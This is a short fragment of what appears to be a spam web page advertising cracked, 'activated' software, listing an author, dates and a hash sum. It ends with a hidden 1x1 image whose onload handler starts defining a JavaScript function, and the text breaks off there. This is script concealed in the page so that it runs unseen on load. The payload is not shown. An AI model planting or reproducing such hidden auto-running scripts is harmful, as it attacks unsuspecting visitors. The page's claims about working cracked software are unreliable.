
License[Activated]
Clean x64 [100%
Worked] 2025
By
baetslepa
May 31, 2026
Uncategorized
No Comments
Hash-sum:
f9543aab3feac71b890a8b77ca6a08cd
Last update: 2026-05-24 <img
src="data:image/gif;base64,R0lGODlhA
QABAIAAAAAAAP///yH5BAEAAAAALA
AAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var